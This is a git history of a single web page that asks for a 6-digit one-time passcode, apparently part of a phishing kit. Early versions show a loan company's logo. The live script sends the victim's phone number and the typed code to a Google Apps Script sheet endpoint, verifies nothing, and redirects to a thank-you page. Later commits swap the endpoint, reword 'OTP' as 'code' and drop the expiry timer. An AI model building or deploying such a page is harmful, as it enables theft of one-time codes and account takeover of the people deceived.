
==== otp/index.html @ 85eef24d "meet the coustomer need" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Enter OTP</title>

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        background: #ffffff;
        text-align: center;
        padding: 20px;
      }

      .logo {
        width: 140px;
        margin: 20px auto;
      }

      h1 {
        margin-top: 10px;
        font-size: 40px;
        font-weight: 700;
      }

      .masked-number {
        margin-top: 8px;
        font-size: 18px;
        color: #444;
      }

      .timer {
        font-size: 18px;
        color: red;
        margin-top: 5px;
        margin-bottom: 25px;
      }

      .otp-box input {
        width: 90%;
        max-width: 480px;
        padding: 16px;
        margin: 10px auto;
        border-radius: 60px;
        border: 2px solid #cfe1ff;
        background: #e7f1ff;
        font-size: 18px;
        transition: 0.3s;
      }

      .otp-box input:focus {
        background: #ffffff;
        border-color: #0045ff;
      }

      .btn-submit {
        width: 90%;
        max-width: 480px;
        background: black;
        color: white;
        padding: 16px;
        border: none;
        border-radius: 60px;
        font-size: 20px;
        margin-top: 10px;
        cursor: pointer;
        transition: 0.3s;
      }

      .btn-submit:hover {
        background: #111;
      }

      .disabled {
        opacity: 0.5;
        pointer-events: none;
      }

      .error {
        color: red;
        font-size: 14px;
        margin-top: -6px;
        margin-bottom: 10px;
        display: none;
      }
    </style>
  </head>

  <body>
    <img src="../image/buddyloan_logo.jpeg" class="logo" />

    <h1>Enter OTP</h1>

    <div id="maskNumber" class="masked-number"></div>
    <div class="timer">OTP Expires in <span id="countdown">05:00</span></div>

    <form id="otpForm">
      <div class="otp-box">
        <input
          type="text"
          id="otpInput"
          placeholder="Enter OTP received"
          maxlength="6"
        />
      </div>
      <span id="otpError" class="error">Enter valid 6-digit OTP</span>

      <button type="submit" class="btn-submit" id="submitBtn">Submit</button>
    </form>

    <!-- <script>
      // 📌 Load and mask phone number
      const phone = localStorage.getItem("userPhone");

      if (phone) {
        const masked = phone.replace(/(\d{2})\d{6}(\d{2})/, "$1******$2");
        document.getElementById("maskNumber").innerText =
          "OTP sent to " + masked;
      }

      // 📌 Countdown Timer
      let timeLeft = 300;
      const timerRef = document.getElementById("countdown");

      const timer = setInterval(() => {
        let m = Math.floor(timeLeft / 60);
        let s = timeLeft % 60;
        timerRef.innerText = `${String(m).padStart(2, "0")}:${String(
          s
        ).padStart(2, "0")}`;

        if (timeLeft <= 0) {
          clearInterval(timer);
          timerRef.innerText = "Expired";
          OTPExpired();
        }
        timeLeft--;
      }, 1000);

      // 📌 OTP Submission
      document
        .getElementById("otpForm")
        .addEventListener("submit", function (e) {
          e.preventDefault();
          let otp = otpInput.value.trim();

          if (!/^[0-9]{6}$/.test(otp)) {
            otpError.style.display = "block";
            return;
          }

          otpError.style.display = "none";
          alert("OTP Verified Successfully!");
          window.location.href = "../thanks/index.html";
        });

      function OTPExpired() {
        otpError.innerText = "OTP Expired — Request new OTP";
        otpError.style.display = "block";
        document.getElementById("submitBtn").classList.add("disabled");
      }
    </script> -->

    <script>
      /* 📌 Load and mask phone number */
      const phone = localStorage.getItem("userPhone");

      if (phone) {
        const masked = phone.replace(/(\d{2})\d{6}(\d{2})/, "$1******$2");
        document.getElementById("maskNumber").innerText =
          "OTP sent to " + masked;
      }

      /* 📌 Countdown Timer */
      let timeLeft = 300;
      const timerRef = document.getElementById("countdown");

      const timer = setInterval(() => {
        let m = Math.floor(timeLeft / 60);
        let s = timeLeft % 60;

        timerRef.innerText = `${String(m).padStart(2, "0")}:${String(
          s
        ).padStart(2, "0")}`;

        if (timeLeft <= 0) {
          clearInterval(timer);
          timerRef.innerText = "Expired";
          OTPExpired();
        }
        timeLeft--;
      }, 1000);

      /* 📌 OTP Submission + Store in Google Sheet */
      document
        .getElementById("otpForm")
        .addEventListener("submit", async function (e) {
          e.preventDefault();

          const otp = otpInput.value.trim();

          if (!/^[0-9]{6}$/.test(otp)) {
            otpError.style.display = "block";
            return;
          }

          otpError.style.display = "none";
          submitBtn.innerText = "Verifying...";
          submitBtn.disabled = true;

          try {
            // Send only the OTP + Phone to same sheet API
            await fetch(
              "https://script.google.com/macros/s/AKfycbzvsljZs3HP8uqq-i3DJzpuGDp2R_dNdWuqfza2RbFHVJw95k_PgLRH7_mHuIJ_Rf0/exec",
              {
                method: "POST",
                mode: "no-cors",
                body: JSON.stringify({
                  phone: phone,
                  otp: otp,
                  otpVerifiedAt: new Date().toISOString(),
                }),
              }
            );

            // Success → Redirect
            window.location.href = "../thanks/index.html";
          } catch (err) {
            alert("Network error — Try again");
            submitBtn.innerText = "Submit";
            submitBtn.disabled = false;
          }
        });

      function OTPExpired() {
        otpError.innerText = "OTP Expired — Request new OTP";
        otpError.style.display = "block";
        submitBtn.disabled = true;
      }
    </script>
  </body>
</html>

==== commit 5cf42302: "update the logo and otp section" ====
--- a/otp/index.html
+++ b/otp/index.html
@@ -94,7 +94,8 @@
   </head>
 
   <body>
-    <img src="../image/buddyloan_logo.jpeg" class="logo" />
+    <!-- <img src="../image/buddyloan_logo.jpeg" class="logo" /> -->
+    <img src="../image/logo.png" class="logo" />
 
     <h1>Enter OTP</h1>
 

==== commit 70cf673d: "update the logo and scripts" ====
--- a/otp/index.html
+++ b/otp/index.html
@@ -95,23 +95,24 @@
 
   <body>
     <!-- <img src="../image/buddyloan_logo.jpeg" class="logo" /> -->
-    <img src="../image/logo.png" class="logo" />
-
-    <h1>Enter OTP</h1>
+    <img src="../image/otp.png" class="logo" />
+
+    <!-- <h1>Enter OTP</h1> -->
+    <h1>Enter 6-digit code</h1>
 
     <div id="maskNumber" class="masked-number"></div>
-    <div class="timer">OTP Expires in <span id="countdown">05:00</span></div>
+    <div class="timer">code Expires in <span id="countdown">05:00</span></div>
 
     <form id="otpForm">
       <div class="otp-box">
         <input
           type="text"
           id="otpInput"
-          placeholder="Enter OTP received"
+          placeholder="Enter 6-digit code received"
           maxlength="6"
         />
       </div>
-      <span id="otpError" class="error">Enter valid 6-digit OTP</span>
+      <span id="otpError" class="error">Enter valid 6-digit code</span>
 
       <button type="submit" class="btn-submit" id="submitBtn">Submit</button>
     </form>
@@ -176,7 +177,7 @@
       if (phone) {
         const masked = phone.replace(/(\d{2})\d{6}(\d{2})/, "$1******$2");
         document.getElementById("maskNumber").innerText =
-          "OTP sent to " + masked;
+          "code sent to " + masked;
       }
 
       /* 📌 Countdown Timer */
@@ -241,7 +242,7 @@
         });
 
       function OTPExpired() {
-        otpError.innerText = "OTP Expired — Request new OTP";
+        otpError.innerText = "code Expired — Request new code";
         otpError.style.display = "block";
         submitBtn.disabled = true;
       }

==== commit b3890f30: "remove the image bg" ====
--- a/otp/index.html
+++ b/otp/index.html
@@ -95,7 +95,7 @@
 
   <body>
     <!-- <img src="../image/buddyloan_logo.jpeg" class="logo" /> -->
-    <img src="../image/otp.png" class="logo" />
+    <img src="../image/otp_bg.png" class="logo" />
 
     <!-- <h1>Enter OTP</h1> -->
     <h1>Enter 6-digit code</h1>

==== commit d188e669: "remove timer" ====
--- a/otp/index.html
+++ b/otp/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
   <head>
     <meta charset="UTF-8" />
@@ -34,13 +34,6 @@
         margin-top: 8px;
         font-size: 18px;
         color: #444;
-      }
-
-      .timer {
-        font-size: 18px;
-        color: red;
-        margin-top: 5px;
-        margin-bottom: 25px;
       }
 
       .otp-box input {
@@ -101,7 +94,7 @@
     <h1>Enter 6-digit code</h1>
 
     <div id="maskNumber" class="masked-number"></div>
-    <div class="timer">code Expires in <span id="countdown">05:00</span></div>
+    <!-- <div class="timer">code Expires in <span id="countdown">05:00</span></div> -->
 
     <form id="otpForm">
       <div class="otp-box">
@@ -117,59 +110,6 @@
       <button type="submit" class="btn-submit" id="submitBtn">Submit</button>
     </form>
 
-    <!-- <script>
-      // 📌 Load and mask phone number
-      const phone = localStorage.getItem("userPhone");
-
-      if (phone) {
-        const masked = phone.replace(/(\d{2})\d{6}(\d{2})/, "$1******$2");
-        document.getElementById("maskNumber").innerText =
-          "OTP sent to " + masked;
-      }
-
-      // 📌 Countdown Timer
-      let timeLeft = 300;
-      const timerRef = document.getElementById("countdown");
-
-      const timer = setInterval(() => {
-        let m = Math.floor(timeLeft / 60);
-        let s = timeLeft % 60;
-        timerRef.innerText = `${String(m).padStart(2, "0")}:${String(
-          s
-        ).padStart(2, "0")}`;
-
-        if (timeLeft <= 0) {
-          clearInterval(timer);
-          timerRef.innerText = "Expired";
-          OTPExpired();
-        }
-        timeLeft--;
-      }, 1000);
-
-      // 📌 OTP Submission
-      document
-        .getElementById("otpForm")
-        .addEventListener("submit", function (e) {
-          e.preventDefault();
-          let otp = otpInput.value.trim();
-
-          if (!/^[0-9]{6}$/.test(otp)) {
-            otpError.style.display = "block";
-            return;
-          }
-
-          otpError.style.display = "none";
-          alert("OTP Verified Successfully!");
-          window.location.href = "../thanks/index.html";
-        });
-
-      function OTPExpired() {
-        otpError.innerText = "OTP Expired — Request new OTP";
-        otpError.style.display = "block";
-        document.getElementById("submitBtn").classList.add("disabled");
-      }
-    </script> -->
-
     <script>
       /* 📌 Load and mask phone number */
       const phone = localStorage.getItem("userPhone");
@@ -181,24 +121,24 @@
       }
 
       /* 📌 Countdown Timer */
-      let timeLeft = 300;
-      const timerRef = document.getElementById("countdown");
+      // let timeLeft = 300;
+      // const timerRef = document.getElementById("countdown");
 
-      const timer = setInterval(() => {
-        let m = Math.floor(timeLeft / 60);
-        let s = timeLeft % 60;
+      // const timer = setInterval(() => {
+      //   let m = Math.floor(timeLeft / 60);
+      //   let s = timeLeft % 60;
 
-        timerRef.innerText = `${String(m).padStart(2, "0")}:${String(
-          s
-        ).padStart(2, "0")}`;
+      //   timerRef.innerText = `${String(m).padStart(2, "0")}:${String(
+      //     s,
+      //   ).padStart(2, "0")}`;
 
-        if (timeLeft <= 0) {
-          clearInterval(timer);
-          timerRef.innerText = "Expired";
-          OTPExpired();
-        }
-        timeLeft--;
-      }, 1000);
+      //   if (timeLeft <= 0) {
+      //     clearInterval(timer);
+      //     timerRef.innerText = "Expired";
+      //     OTPExpired();
+      //   }
+      //   timeLeft--;
+      // }, 1000);
 
       /* 📌 OTP Submission + Store in Google Sheet */
       document
@@ -220,7 +160,7 @@
           try {
             // Send only the OTP + Phone to same sheet API
             await fetch(
-              "https://script.google.com/macros/s/AKfycbzvsljZs3HP8uqq-i3DJzpuGDp2R_dNdWuqfza2RbFHVJw95k_PgLRH7_mHuIJ_Rf0/exec",
+              "https://script.google.com/macros/s/AKfycbxIHuYTb8K_7Vt0PURqBk1w8FdMjU-cC_ejfyfyLJTDHV_-DPrmYDuFsF0V_xtUpWbIlg/exec",
               {
                 method: "POST",
                 mode: "no-cors",
@@ -229,7 +169,7 @@
                   otp: otp,
                   otpVerifiedAt: new Date().toISOString(),
                 }),
-              }
+              },
             );
 
             // Success → Redirect
@@ -241,11 +181,11 @@
           }
         });
 
-      function OTPExpired() {
-        otpError.innerText = "code Expired — Request new code";
-        otpError.style.display = "block";
-        submitBtn.disabled = true;
-      }
+      // function OTPExpired() {
+      //   otpError.innerText = "code Expired — Request new code";
+      //   otpError.style.display = "block";
+      //   submitBtn.disabled = true;
+      // }
     </script>
   </body>
 </html>
